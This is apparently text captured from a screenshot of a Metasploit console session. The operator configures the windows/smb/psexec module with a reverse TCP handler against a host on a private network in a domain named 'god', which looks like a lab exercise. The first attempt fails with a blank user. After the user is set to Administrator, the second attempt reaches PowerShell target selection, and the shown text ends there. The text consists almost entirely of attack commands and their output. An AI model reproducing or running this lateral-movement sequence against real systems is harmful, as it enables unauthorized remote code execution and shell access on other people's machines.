 msfconsole
⌥⌘1
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/psexec) > set smbdomain god
smbdomain => god
msf6 exploit(windows/smb/psexec) > set smbpass
smbpass =>
msf6 exploit(windows/smb/psexec) > set lport 3333
lport => 3333
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.3.8:3333:-  -
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user ''...
[-] 192.168.52.138:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed
: (0xc000006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username
or authentication information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.3.8:3333:-  -
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'Administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target